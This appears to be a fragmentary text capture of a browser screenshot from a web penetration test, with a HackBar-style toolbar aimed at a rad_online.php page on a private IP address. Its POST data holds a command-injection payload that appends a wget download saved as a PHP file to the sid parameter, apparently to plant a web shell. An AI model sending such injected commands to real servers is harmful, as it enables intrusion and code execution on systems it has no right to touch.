 192.168.17.131/rad_online.php
百度
校招 技术交流 在线工具 blog 资源网站 收藏夹
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.17.131/rad_online.php
Split URL
Execute
Enable Post data Enable Referrer
Post data action=dm&sid=;wget http:// .txt -O 1.php
[radius table] (0) users droped [radius proxy table](0) proxy users droped